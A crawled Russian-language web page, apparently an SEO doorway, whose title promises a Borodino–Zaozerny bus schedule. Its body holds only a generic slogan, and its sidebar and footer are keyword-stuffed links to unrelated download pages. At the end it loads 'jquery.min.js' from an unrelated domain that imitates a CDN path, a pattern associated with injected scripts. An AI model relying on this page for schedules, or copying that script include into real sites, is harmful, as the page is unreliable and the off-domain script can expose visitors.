

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-borodino-zaozernyy-raspisanie-avtobusov.html
body_size: 1986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бородино заозерный расписание автобусов - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бородино заозерный расписание автобусов</h2>
                            </header>
                            <p>Интересный портал со свежим взглядом на интернет. Наш девиз - интересней, полезней, удобней. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-android-studio.html">Скачать android studio</a></li>
                                <li><a href="j0dbs-skachat-muzyku-pro-traktoristov.html">Скачать музыку про трактористов</a></li>
                                <li><a href="j0dbs-skachat-igru-rollercoaster-tycoon-3-cherez-torrent.html">Скачать игру rollercoaster tycoon 3 через торрент</a></li>
                                <li><a href="j0dbs-zadachnik-dlya-python.html">Задачник для python</a></li>
                                <li><a href="j0dbs-skachat-sbornik-novoy-populyarnoy-muzyki-2015.html">Скачать сборник новой популярной музыки 2015</a></li>
                                <li><a href="j0dbs-francuz-slovar.html">Француз словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание движения междугородных автобусов</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kak-na-maynkraft-skachat-mod.html">Как на майнкрафт скачать мод</a></li>
                                            <li><a href="j0dbs-tanya-valentin-strykalo-akkordy.html">Таня валентин стрыкало аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-modelirovanie-iz-bumagi-dlya-detey-shemy.html">Моделирование из бумаги для детей схемы</a></li>
                                            <li><a href="j0dbs-1s-udalenie-dubley-spravochnikov.html">1с удаление дублей справочников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-elena-vaenga-skachat-kuryu-minus.html">Елена ваенга скачать курю минус</a></li>
                                            <li><a href="j0dbs-prezentacii-zabolevaniya-serdechno-sosudistoy-sistemy.html">Презентации заболевания сердечно сосудистой системы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-martina-na-prazdnike-kniga-kupit.html">Мартина на празднике книга купить</a></li>
                                            <li><a href="j0dbs-prakticheskoe-rukovodstvo-po-alhimii-fb2-skachat.html">Практическое руководство по алхимии fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
